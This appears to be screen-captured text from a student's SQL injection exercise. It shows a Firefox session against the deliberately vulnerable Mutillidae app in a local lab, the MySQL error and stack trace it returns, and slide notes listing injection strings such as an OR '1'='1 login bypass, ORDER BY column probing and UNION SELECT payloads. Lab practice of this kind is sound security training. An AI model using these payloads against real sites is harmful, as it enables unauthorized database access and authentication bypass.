 En
(0:09, 97%)
Dec 7 6:22:39 PM
SQL Injection - Google Sli
docs.google.com/presentation/d/1OcRaFfi0JHyVx6zQpvjCqJzuvqFUf0Yd8TMMNH6-Wf...
Apps
Bookmarks
edX
Coursera
Linux.com
Cybrary
Udemy
Udacity
W3Schools
OpenLearning
»
Running] - Oracle VM VirtualBox
Devices Help
ystem
Sat Dec 7, 07:52
Mozilla Firefox
10.0.2.10/mutillidae/index.php?page=user-info.php&username=admin'+UNION+SELECT+'1'+%2C+'2'
Community privacy pentest learn Donate
to view account details
Name
min' UNION SELECT '1' , '2'; --
Password
View Account Details
Dont have an account? Please register here
Error Message
Failure is always an option
Line 170
Code 0
File /owaspbwa/mutillidae-git/classes/MySQLHandler.php
Message
/owaspbwa/mutillidae-git/classes/MySQLHandler.php on line 165: Error executing query:
connect_errno: 0
errno: 1222
error: The used SELECT statements have a different number of columns
client_info: 5.1.73
host_info: Localhost via UNIX socket
) Query: SELECT * FROM accounts WHERE username='admin' UNION SELECT '1' , '2';#' AND password='' (0) [Exception]
Trace
#0 /owaspbwa/mutillidae-git/classes/MySQLHandler.php(283): MySQLHandler->doExecuteQuery('SELECT * FROM a...') #1 /owaspbwa/mutillidae-git/classes
/SQLQueryHandler.php(327): MySQLHandler->executeQuery('SELECT * FROM a...') #2 /owaspbwa/mutillidae-git/user-info.php(191):
SQLQueryHandler->getUserAccount('admin' UNION SE...', '') #3 /owaspbwa/mutillidae-git/index.php(614): require_once('/owaspbwa/mutil...') #4 {main}
Diagnostic
Information
Error attempting to display user information
Click here to reset the DB
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
PHP Version: 5.3.2-1ubuntu4.30
10...
ox
Right Ctrl
Present
Share
-ons
Help
Last edit was 1 h...
Nunito
60
B I U A
Excercise
lidae app on OWASP BWA and then try to
error to get info about the database.
- it will give you the error
1; # : - it will list down all the data
R ‘1’=’1 :- It will bypass the authentication
RDER BY 4; #
NION SELECT ‘1’ , ‘2’ , ‘3’ , ‘4’ ;#
ker notes